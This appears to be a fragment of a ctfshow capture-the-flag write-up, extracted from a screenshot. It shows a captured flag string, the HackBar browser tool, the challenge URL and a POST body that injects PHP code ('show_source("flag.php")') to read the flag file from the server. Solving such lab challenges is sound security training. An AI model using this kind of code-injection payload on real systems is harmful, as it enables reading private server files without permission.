 */
$flag="ctfshow{8a8db594-f051-4c6c-967e-232934177aec}";
HackBar 查看器 控制台 调试器 网络 {} 样式编辑器 性能 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF S
URL
http://7565000c-9dfa-47b6-8fb1-54a0314cd97d.challenge.ctf.show
enctype
Use POST method
application/x-www-form-urlencoded
Body
c=show_source("flag.php");